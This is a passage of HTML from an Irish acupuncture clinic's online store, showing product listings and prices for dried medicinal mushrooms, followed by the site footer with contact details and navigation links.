</a><a href="/store/supplements/dried-mushrooms/dried-reishi/?add-to-cart=10971" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10971" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10971" data-product_sku="M086" aria-label="Add to basket: &ldquo;Dried Chaga&rdquo;" rel="nofollow" data-success_message="&ldquo;Dried Chaga&rdquo; has been added to your cart" role="button">Add to basket</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10971" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-7984 status-publish instock product_cat-dried-mushrooms product_tag-auricularia-dried has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://traditionaltherapies.ie/store/supplements/dried-mushrooms/dried-auricularia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="561" src="https://traditionaltherapies.ie/wp-content/uploads/2021/03/Dried-Auricularia-mushroom-MycoMedica-600x561.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dried Auricularia mushroom MycoMedica" decoding="async" srcset="https://traditionaltherapies.ie/wp-content/uploads/2021/03/Dried-Auricularia-mushroom-MycoMedica-600x561.jpg 600w, https://traditionaltherapies.ie/wp-content/uploads/2021/03/Dried-Auricularia-mushroom-MycoMedica-300x281.jpg 300w, https://traditionaltherapies.ie/wp-content/uploads/2021/03/Dried-Auricularia-mushroom-MycoMedica.jpg 710w" sizes="(max-width: 600px) 100vw, 600px" /><h2 class="woocommerce-loop-product__title">Dried Auricularia</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8.40<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/store/supplements/dried-mushrooms/dried-reishi/?add-to-cart=7984" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7984" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7984" data-product_sku="M084" aria-label="Add to basket: &ldquo;Dried Auricularia&rdquo;" rel="nofollow" data-success_message="&ldquo;Dried Auricularia&rdquo; has been added to your cart" role="button">Add to basket</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7984" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-7988 status-publish outofstock product_cat-dried-mushrooms product_tag-dried-cordyceps has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://traditionaltherapies.ie/store/supplements/dried-mushrooms/dried-cordyceps/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="561" src="https://traditionaltherapies.ie/wp-content/uploads/2021/03/militarisdried-600x561.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dried Cordyceps" decoding="async" srcset="https://traditionaltherapies.ie/wp-content/uploads/2021/03/militarisdried-600x561.jpg 600w, https://traditionaltherapies.ie/wp-content/uploads/2021/03/militarisdried-300x281.jpg 300w, https://traditionaltherapies.ie/wp-content/uploads/2021/03/militarisdried.jpg 710w" sizes="(max-width: 600px) 100vw, 600px" /><h2 class="woocommerce-loop-product__title">Dried Cordyceps militaris</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9.50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://traditionaltherapies.ie/store/supplements/dried-mushrooms/dried-cordyceps/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7988" data-quantity="1" class="button product_type_simple" data-product_id="7988" data-product_sku="M082" aria-label="Read more about &ldquo;Dried Cordyceps militaris&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7988" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-10977 status-publish last instock product_cat-dried-mushrooms product_tag-dried-agaricus has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://traditionaltherapies.ie/store/supplements/dried-mushrooms/dried-agaricus/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="561" src="https://traditionaltherapies.ie/wp-content/uploads/2021/12/Dried-Agaricus-mushrooms-MycoMedica-600x561.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dried Agaricus mushrooms MycoMedica" decoding="async" srcset="https://traditionaltherapies.ie/wp-content/uploads/2021/12/Dried-Agaricus-mushrooms-MycoMedica-600x561.jpg 600w, https://traditionaltherapies.ie/wp-content/uploads/2021/12/Dried-Agaricus-mushrooms-MycoMedica-300x281.jpg 300w, https://traditionaltherapies.ie/wp-content/uploads/2021/12/Dried-Agaricus-mushrooms-MycoMedica.jpg 710w" sizes="(max-width: 600px) 100vw, 600px" /><h2 class="woocommerce-loop-product__title">Dried Agaricus</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9.60<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/store/supplements/dried-mushrooms/dried-reishi/?add-to-cart=10977" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10977" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10977" data-product_sku="M081" aria-label="Add to basket: &ldquo;Dried Agaricus&rdquo;" rel="nofollow" data-success_message="&ldquo;Dried Agaricus&rdquo; has been added to your cart" role="button">Add to basket</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10977" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-06da7b1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="06da7b1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d841faf" data-id="d841faf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a55d4f elementor-product-loop-item--align-center elementor-grid-tablet-4 elementor-grid-mobile-2 elementor-grid-4 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-upsell" data-id="5a55d4f" data-element_type="widget" data-widget_type="woocommerce-product-upsell.default">
				<div class="elementor-widget-container">
					
	<section class="up-sells upsells products">
					<h2>You may also like&hellip;</h2>
		
		<ul class="products elementor-grid columns-4">

			
				<li class="product type-product post-1170 status-publish first instock product_cat-mushrooms product_tag-reishi has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://traditionaltherapies.ie/store/supplements/mushrooms/reishi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="1000" height="1000" src="https://traditionaltherapies.ie/wp-content/uploads/2020/09/Reishi-MycoMedica.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bottle of Reishi MycoMedica" decoding="async" srcset="https://traditionaltherapies.ie/wp-content/uploads/2020/09/Reishi-MycoMedica.jpg 1000w, https://traditionaltherapies.ie/wp-content/uploads/2020/09/Reishi-MycoMedica-300x300.jpg 300w, https://traditionaltherapies.ie/wp-content/uploads/2020/09/Reishi-MycoMedica-150x150.jpg 150w, https://traditionaltherapies.ie/wp-content/uploads/2020/09/Reishi-MycoMedica-768x768.jpg 768w, https://traditionaltherapies.ie/wp-content/uploads/2020/09/Reishi-MycoMedica-400x400.jpg 400w, https://traditionaltherapies.ie/wp-content/uploads/2020/09/Reishi-MycoMedica-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /><h2 class="woocommerce-loop-product__title">Reishi</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>30.90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/store/supplements/dried-mushrooms/dried-reishi/?add-to-cart=1170" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1170" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1170" data-product_sku="M001" aria-label="Add to basket: &ldquo;Reishi&rdquo;" rel="nofollow" data-success_message="&ldquo;Reishi&rdquo; has been added to your cart" role="button">Add to basket</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1170" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>

					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="72" class="elementor elementor-72 elementor-location-footer" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0e3cac4 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0e3cac4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7cbbbc9" data-id="7cbbbc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92fc18c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="92fc18c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-29fac90 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29fac90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2d6b91f3 elementor-hidden-phone" data-id="2d6b91f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-555e5c93 elementor-view-framed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="555e5c93" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-phone-alt"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-419d5ed8 elementor-hidden-desktop elementor-hidden-tablet" data-id="419d5ed8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1304ab4b elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="1304ab4b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Contact Us:</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-57382e2b" data-id="57382e2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38f81e53 elementor-widget elementor-widget-heading" data-id="38f81e53" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><a href="tel:+353857520901">0857 520 901</a></h5>				</div>
				</div>
				<div class="elementor-element elementor-element-203a7b5 elementor-widget elementor-widget-heading" data-id="203a7b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><a href="tel:+353857347437">0857 347 437</a></h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-414cc414" data-id="414cc414" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-215d2c9 elementor-widget elementor-widget-heading" data-id="215d2c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="/cdn-cgi/l/email-protection#a6cfc8c0c9e6f2d4c7c2cfd2cfc9c8c7caf2cec3d4c7d6cfc3d588cfc3"><span class="__cf_email__" data-cfemail="523b3c343d12062033363b263b3d3c333e063a372033223b37217c3b37">[email&#160;protected]</span></a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2e91a452" data-id="2e91a452" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1895b9e1 elementor-shape-circle e-grid-align-right elementor-hidden-tablet elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1895b9e1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-daa436c" href="https://www.facebook.com/Traditional-Therapies-Acupuncture-Massage-Naas-Dublin-568988526487246/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-d1693f0" href="/cdn-cgi/l/email-protection#2940474f46697d5b484d405d40464748457d414c5b4859404c5a07404c" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-25903c7" href="https://instagram.com/traditionaltherapiesireland/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-294ef634 e-grid-align-mobile-center elementor-shape-circle e-grid-align-right elementor-hidden-desktop elementor-hidden-tablet elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="294ef634" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0aab31f" href="https://instagram.com/traditionaltherapiesireland/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-aa11342" href="https://www.facebook.com/Traditional-Therapies-Acupuncture-Massage-Naas-Dublin-568988526487246/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-sms elementor-repeater-item-06e28a3" href="sms:+353857520901" target="_blank">
						<span class="elementor-screen-only">Sms</span>
						<i aria-hidden="true" class="fas fa-sms"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-f1e5568" href="https://api.whatsapp.com/send?phone=+353857520901" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-b944b9e" href="tel:+353857520901" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<i aria-hidden="true" class="fas fa-phone-alt"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-fe9664c" href="/cdn-cgi/l/email-protection#8ce5e2eae3ccd8feede8e5f8e5e3e2ede0d8e4e9feedfce5e9ffa2e5e9" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-83ef2b0 e-grid-align-mobile-center elementor-shape-circle e-grid-align-right elementor-hidden-desktop elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="83ef2b0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-aa11342" href="https://www.facebook.com/Traditional-Therapies-Acupuncture-Massage-Naas-Dublin-568988526487246/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-f1e5568" href="https://api.whatsapp.com/send?phone=+353857520901" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-fe9664c" href="/cdn-cgi/l/email-protection#80e9eee6efc0d4f2e1e4e9f4e9efeee1ecd4e8e5f2e1f0e9e5f3aee9e5" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-23521a2" href="https://instagram.com/traditionaltherapiesireland/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-1e84edaa elementor-section-height-min-height elementor-section-items-top elementor-section-content-top elementor-hidden-mobile elementor-section-boxed elementor-section-height-default" data-id="1e84edaa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6b89fa5d elementor-hidden-phone" data-id="6b89fa5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30313c47 elementor-widget elementor-widget-text-editor" data-id="30313c47" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://traditionaltherapies.ie/acupuncture/"><span style="text-decoration: underline;"><span style="color: #000000; text-decoration: underline;">Acupuncture</span></span></a></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://traditionaltherapies.ie/microacupuncture/"><span style="text-decoration: underline;">MicroAcupuncture</span></a></span></p><p><span style="color: #191919;"><a style="color: #191919;" href="https://traditionaltherapies.ie/tuina-massage-therapy/"><span style="text-decoration: underline;">TuiNa Massage</span></a></span></p><p><span style="color: #191919;"><a style="color: #191919;" href="https://traditionaltherapies.ie/conditions-treated/"><span style="text-decoration: underline;">Conditions Treated</span></a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-238171bf elementor-hidden-phone" data-id="238171bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c664e58 elementor-widget elementor-widget-text-editor" data-id="4c664e58" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="text-decoration: underline;"><span style="color: #000000; text-decoration: underline;"><a style="color: #000000; text-decoration: underline;" href="https://traditionaltherapies.ie/about-us/">About Us</a></span><br /></span></p><p><span style="color: #191919;"><a style="color: #191919;" href="https://traditionaltherapies.ie/testimonials/"><span style="text-decoration: underline;">Testimonials</span></a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://traditionaltherapies.ie/faq/"><span style="text-decoration: underline;">FAQ</span></a></span></p><p><a href="https://traditionaltherapies.ie/terms-and-conditions/"><span style="text-decoration: underline;"><span style="color: #000000; text-decoration: underline;">Terms &amp; Conditions</span></span></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-372b5182 elementor-hidden-phone" data-id="372b5182" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cf95de3 elementor-widget elementor-widget-text-editor" data-id="6cf95de3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://traditionaltherapies.ie/contact/"><span style="text-decoration: underline; color: #000000;">Contact Us</span></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2462e277 elementor-hidden-phone" data-id="2462e277" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3656fa88 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="3656fa88" data-element_type="widget" id="#home" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://traditionaltherapies.ie">
							<img loading="lazy" width="300" height="62" src="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Traditional-Therapies-banner-300x62.png" class="attachment-medium size-medium wp-image-77" alt="Traditional Therapies acupuncture clinic" srcset="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Traditional-Therapies-banner-300x62.png 300w, https://traditionaltherapies.ie/wp-content/uploads/2020/08/Traditional-Therapies-banner-600x123.png 600w, https://traditionaltherapies.ie/wp-content/uploads/2020/08/Traditional-Therapies-banner.png 730w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-57575346 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57575346" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52051626" data-id="52051626" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f1a531f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1f1a531f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5641c082 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="5641c082" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ccfde11" data-id="6ccfde11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b811c6d elementor-widget elementor-widget-text-editor" data-id="6b811c6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://traditionaltherapies.ie/acupuncture/"><span style="text-decoration: underline;"><span style="color: #191919; text-decoration: underline;">Acupuncture</span></span></a></p><p><a href="https://traditionaltherapies.ie/microacupuncture/"><span style="text-decoration: underline;"><span style="color: #191919; text-decoration: underline;">MicroAcupuncture</span></span></a></p><p><a href="https://traditionaltherapies.ie/tuina-massage-therapy/"><span style="text-decoration: underline;"><span style="color: #191919; text-decoration: underline;">TuiNa Massage</span></span></a></p><p><span style="color: #191919;"><a style="color: #191919;" href="https://traditionaltherapies.ie/conditions-treated/"><span style="text-decoration: underline;">Conditions Treated</span></a></span></p><p><a href="https://traditionaltherapies.ie/terms-and-conditions/"><span style="color: #000000;"><span style="text-decoration: underline;">Terms &amp; Conditions</span></span></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-345a0839" data-id="345a0839" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-288b58bb elementor-widget elementor-widget-text-editor" data-id="288b58bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://traditionaltherapies.ie/about-us/"><span style="text-decoration: underline;"><span style="color: #191919; text-decoration: underline;">About Us</span></span></a></p><p><span style="text-decoration: underline; color: #191919;"><a style="color: #191919; text-decoration: underline;" href="https://traditionaltherapies.ie/testimonials/">Testimonials</a></span></p><p><span style="color: #191919;"><a style="color: #191919;" href="https://traditionaltherapies.ie/faq/"><span style="text-decoration: underline;">FAQ</span></a></span></p><p><span style="text-decoration: underline; color: #191919;"><a style="color: #191919; text-decoration: underline;" href="https://traditionaltherapies.ie/contact/">Contact Us</a></span></p><p><a href="https://traditionaltherapies.ie/privacy-policy/"><span style="color: #000000;"><span style="text-decoration: underline;">Privacy Policy</span></span></a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-14df6578 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="14df6578" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-702ac008" data-id="702ac008" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1686ced3 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1686ced3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58a0b2b0" data-id="58a0b2b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ebb36cb elementor-widget elementor-widget-image" data-id="6ebb36cb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://traditionaltherapies.ie">
							<img loading="lazy" width="300" height="62" src="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Traditional-Therapies-banner-300x62.png" class="attachment-medium size-medium wp-image-77" alt="Traditional Therapies acupuncture clinic" srcset="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Traditional-Therapies-banner-300x62.png 300w, https://traditionaltherapies.ie/wp-content/uploads/2020/08/Traditional-Therapies-banner-600x123.png 600w, https://traditionaltherapies.ie/wp-content/uploads/2020/08/Traditional-Therapies-banner.png 730w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-45aa73fc elementor-section-height-min-height elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="45aa73fc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-37b458f0" data-id="37b458f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34358eff elementor-widget elementor-widget-text-editor" data-id="34358eff" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2026 Traditional Therapies</p>								</div>
				</div>
					</div>
		</div>
